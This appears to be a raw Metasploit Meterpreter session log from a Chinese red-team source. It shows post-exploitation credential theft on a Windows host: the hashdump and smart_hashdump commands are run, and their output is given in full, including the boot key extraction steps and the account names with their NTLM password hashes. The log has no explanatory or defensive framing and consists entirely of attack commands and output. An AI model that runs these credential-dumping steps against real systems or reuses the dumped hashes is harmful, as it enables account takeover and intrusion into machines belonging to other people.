 Trash
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e7114141b0337bdce1aedf5594706205:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
huweishen166644:1004:aad3b435b51404eeaad3b435b51404ee:93a50f03c4bc59579605ee0c1937401a:::
moonlab:1010:aad3b435b51404eeaad3b435b51404ee:16607206dae8e7ac67ccbbce40363686:::
MySQL_HWS:1001:aad3b435b51404eeaad3b435b51404ee:c5bf79ff3e413dd56c626aaed26431bb:::
PhpMyAdmin_HWS:1002:aad3b435b51404eeaad3b435b51404ee:8ad7000c1e4378339c86952dd7dc23e1:::
meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against WIN-FHOQSB51A6Q
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20201117134340_default_192.168.2.29_windows.hashes_931058.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY cf47cd2d1dd142edd04b6cb31a1204ef...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] PhpMyAdmin_HWS:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] huweishen166644:1004:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] moonlab:1010:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >
渗透攻击红队